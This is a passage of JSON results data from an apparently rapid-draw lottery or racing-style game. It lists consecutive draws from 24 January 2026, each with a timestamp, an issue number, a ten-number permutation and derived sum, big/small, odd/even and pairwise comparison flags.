07:24:18","preDrawIssue":33885364,"preDrawCode":"01,10,07,05,09,08,02,03,06,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:23:03","preDrawIssue":33885363,"preDrawCode":"09,08,10,04,03,01,05,06,02,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:21:48","preDrawIssue":33885362,"preDrawCode":"02,04,10,03,01,09,06,05,08,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:20:33","preDrawIssue":33885361,"preDrawCode":"05,04,06,01,07,09,02,08,10,03","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:19:18","preDrawIssue":33885360,"preDrawCode":"02,07,05,03,08,06,01,10,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:18:03","preDrawIssue":33885359,"preDrawCode":"03,04,07,05,08,02,06,09,10,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:16:48","preDrawIssue":33885358,"preDrawCode":"09,10,04,07,01,06,03,08,02,05","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:15:33","preDrawIssue":33885357,"preDrawCode":"10,04,07,08,06,02,09,05,01,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:14:18","preDrawIssue":33885356,"preDrawCode":"02,10,09,08,07,06,04,01,03,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:13:03","preDrawIssue":33885355,"preDrawCode":"04,05,10,01,06,07,08,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:11:48","preDrawIssue":33885354,"preDrawCode":"04,09,05,07,10,03,06,02,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:10:33","preDrawIssue":33885353,"preDrawCode":"04,02,03,07,08,09,05,10,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:09:18","preDrawIssue":33885352,"preDrawCode":"04,08,09,02,01,05,03,10,06,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:08:03","preDrawIssue":33885351,"preDrawCode":"05,03,01,04,09,07,08,06,10,02","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:06:48","preDrawIssue":33885350,"preDrawCode":"05,08,06,01,04,02,09,10,03,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:05:33","preDrawIssue":33885349,"preDrawCode":"02,06,10,03,09,07,04,01,08,05","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:04:18","preDrawIssue":33885348,"preDrawCode":"04,06,01,10,09,05,02,07,03,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 07:03:03","preDrawIssue":33885347,"preDrawCode":"05,07,04,01,02,09,03,08,06,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:01:48","preDrawIssue":33885346,"preDrawCode":"08,04,07,01,05,10,02,06,03,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 07:00:33","preDrawIssue":33885345,"preDrawCode":"07,10,05,08,03,04,01,09,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:59:18","preDrawIssue":33885344,"preDrawCode":"05,09,08,10,06,07,03,04,02,01","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:58:03","preDrawIssue":33885343,"preDrawCode":"08,07,03,06,04,01,10,05,09,02","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:56:48","preDrawIssue":33885342,"preDrawCode":"02,10,05,04,06,07,09,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:55:33","preDrawIssue":33885341,"preDrawCode":"07,09,01,08,06,04,03,10,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:54:18","preDrawIssue":33885340,"preDrawCode":"02,05,10,01,04,07,08,06,09,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:53:03","preDrawIssue":33885339,"preDrawCode":"07,03,04,09,01,10,06,02,05,08","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:51:48","preDrawIssue":33885338,"preDrawCode":"05,06,03,07,08,02,01,10,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:50:33","preDrawIssue":33885337,"preDrawCode":"08,03,05,06,02,10,04,01,09,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:49:18","preDrawIssue":33885336,"preDrawCode":"05,07,08,04,01,03,09,06,02,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:48:03","preDrawIssue":33885335,"preDrawCode":"06,08,02,01,03,09,04,05,10,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:46:48","preDrawIssue":33885334,"preDrawCode":"03,08,09,06,05,01,04,10,07,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:45:33","preDrawIssue":33885333,"preDrawCode":"01,04,10,08,07,06,03,09,02,05","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:44:18","preDrawIssue":33885332,"preDrawCode":"04,08,06,02,10,09,03,07,01,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:43:03","preDrawIssue":33885331,"preDrawCode":"01,05,10,09,04,03,07,08,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:41:48","preDrawIssue":33885330,"preDrawCode":"02,08,01,04,05,06,07,10,03,09","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:40:33","preDrawIssue":33885329,"preDrawCode":"06,08,03,01,10,05,02,09,04,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:39:18","preDrawIssue":33885328,"preDrawCode":"02,06,05,07,09,10,08,03,01,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:38:03","preDrawIssue":33885327,"preDrawCode":"04,03,02,07,09,01,10,08,06,05","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:36:48","preDrawIssue":33885326,"preDrawCode":"05,04,06,03,01,10,09,08,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:35:33","preDrawIssue":33885325,"preDrawCode":"04,09,08,06,03,05,10,02,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:34:18","preDrawIssue":33885324,"preDrawCode":"10,06,02,07,04,01,05,08,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:33:03","preDrawIssue":33885323,"preDrawCode":"09,04,07,03,10,06,01,08,05,02","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:31:48","preDrawIssue":33885322,"preDrawCode":"09,05,01,03,07,04,02,06,08,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:30:33","preDrawIssue":33885321,"preDrawCode":"02,06,03,04,09,07,05,01,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:29:18","preDrawIssue":33885320,"preDrawCode":"06,04,03,05,02,01,08,10,09,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:28:03","preDrawIssue":33885319,"preDrawCode":"03,01,10,05,09,07,06,08,04,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:26:48","preDrawIssue":33885318,"preDrawCode":"02,06,04,07,10,08,09,01,05,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:25:33","preDrawIssue":33885317,"preDrawCode":"10,09,02,08,05,06,04,01,07,03","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:24:18","preDrawIssue":33885316,"preDrawCode":"01,05,03,07,04,08,02,10,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:23:03","preDrawIssue":33885315,"preDrawCode":"02,06,01,04,10,03,05,08,09,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:21:48","preDrawIssue":33885314,"preDrawCode":"07,03,06,02,08,09,10,01,04,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:20:33","preDrawIssue":33885313,"preDrawCode":"04,06,02,08,03,07,05,09,10,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:19:18","preDrawIssue":33885312,"preDrawCode":"08,01,09,04,05,10,03,06,02,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:18:03","preDrawIssue":33885311,"preDrawCode":"09,01,06,07,10,02,03,04,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:16:48","preDrawIssue":33885310,"preDrawCode":"10,05,01,03,04,06,08,07,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:15:33","preDrawIssue":33885309,"preDrawCode":"08,10,05,02,07,04,01,03,09,06","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:14:18","preDrawIssue":33885308,"preDrawCode":"03,07,06,05,01,08,10,04,09,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:13:03","preDrawIssue":33885307,"preDrawCode":"07,05,08,03,09,10,06,04,01,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:11:48","preDrawIssue":33885306,"preDrawCode":"07,02,10,01,05,04,08,03,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:10:33","preDrawIssue":33885305,"preDrawCode":"03,08,02,09,06,10,04,05,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:09:18","preDrawIssue":33885304,"preDrawCode":"03,10,05,02,01,06,09,07,04,08","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:08:03","preDrawIssue":33885303,"preDrawCode":"03,10,08,05,04,02,09,07,01,06","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:06:48","preDrawIssue":33885302,"preDrawCode":"02,09,06,08,05,04,03,01,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:05:33","preDrawIssue":33885301,"preDrawCode":"08,02,05,01,06,09,07,04,03,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:04:18","preDrawIssue":33885300,"preDrawCode":"09,08,05,04,10,01,07,03,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:03:03","preDrawIssue":33885299,"preDrawCode":"03,08,06,02,01,10,07,05,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 06:01:48","preDrawIssue":33885298,"preDrawCode":"03,08,02,07,05,04,10,09,01,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 06:00:33","preDrawIssue":33885297,"preDrawCode":"06,02,03,04,10,07,05,09,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:59:18","preDrawIssue":33885296,"preDrawCode":"05,09,04,06,08,02,03,01,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:58:03","preDrawIssue":33885295,"preDrawCode":"05,01,03,06,02,09,08,04,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:56:48","preDrawIssue":33885294,"preDrawCode":"10,04,01,02,06,08,03,07,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:55:33","preDrawIssue":33885293,"preDrawCode":"04,05,03,08,10,07,02,01,09,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:54:18","preDrawIssue":33885292,"preDrawCode":"03,06,02,08,07,01,09,10,05,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:53:03","preDrawIssue":33885291,"preDrawCode":"01,03,07,09,08,04,02,05,10,06","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:51:48","preDrawIssue":33885290,"preDrawCode":"10,04,01,08,09,03,05,06,07,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:50:33","preDrawIssue":33885289,"preDrawCode":"03,01,05,06,10,08,02,07,04,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:49:18","preDrawIssue":33885288,"preDrawCode":"09,07,10,03,06,04,05,02,01,08","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:48:03","preDrawIssue":33885287,"preDrawCode":"04,05,07,03,10,08,09,01,02,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:46:48","preDrawIssue":33885286,"preDrawCode":"10,07,01,04,02,08,05,03,09,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:45:33","preDrawIssue":33885285,"preDrawCode":"09,05,04,10,01,06,02,03,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:44:18","preDrawIssue":33885284,"preDrawCode":"02,03,09,08,10,06,01,04,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:43:03","preDrawIssue":33885283,"preDrawCode":"05,10,02,08,09,03,04,01,07,06","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:41:48","preDrawIssue":33885282,"preDrawCode":"03,04,01,10,07,08,05,06,09,02","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:40:33","preDrawIssue":33885281,"preDrawCode":"07,04,03,01,08,10,06,02,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:39:18","preDrawIssue":33885280,"preDrawCode":"06,05,04,02,10,03,08,07,01,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:38:03","preDrawIssue":33885279,"preDrawCode":"05,03,09,10,04,07,02,08,01,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:36:48","preDrawIssue":33885278,"preDrawCode":"09,07,02,05,04,08,01,10,03,06","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:35:33","preDrawIssue":33885277,"preDrawCode":"04,07,10,06,03,02,08,01,09,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:34:18","preDrawIssue":33885276,"preDrawCode":"01,07,05,06,03,10,02,09,08,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:33:03","preDrawIssue":33885275,"preDrawCode":"01,08,06,05,10,07,04,03,09,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:31:48","preDrawIssue":33885274,"preDrawCode":"02,06,01,07,05,10,09,08,04,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:30:33","preDrawIssue":33885273,"preDrawCode":"04,02,09,06,01,03,05,07,08,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:29:18","preDrawIssue":33885272,"preDrawCode":"07,06,02,03,10,04,09,05,08,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:28:03","preDrawIssue":33885271,"preDrawCode":"02,03,04,08,05,07,09,01,10,06","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:26:48","preDrawIssue":33885270,"preDrawCode":"08,02,03,01,06,07,09,04,05,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:25:33","preDrawIssue":33885269,"preDrawCode":"01,09,05,03,06,02,08,04,10,07","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:24:18","preDrawIssue":33885268,"preDrawCode":"09,01,06,02,08,05,03,04,07,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:23:03","preDrawIssue":33885267,"preDrawCode":"02,09,10,06,07,05,01,04,08,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:21:48","preDrawIssue":33885266,"preDrawCode":"08,09,01,07,10,02,03,05,06,04","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-24 05:20:33","preDrawIssue":33885265,"preDrawCode":"07,10,09,06,02,05,01,03,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:19:18","preDrawIssue":33885264,"preDrawCode":"05,04,03,08,01,02,06,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:18:03","preDrawIssue":33885263,"preDrawCode":"09,10,08,06,05,07,03,04,02,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 05:16:48","preDrawIssue":33885262,"preDrawCode":"05,04,06,01,09,10,02,03,08,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-24 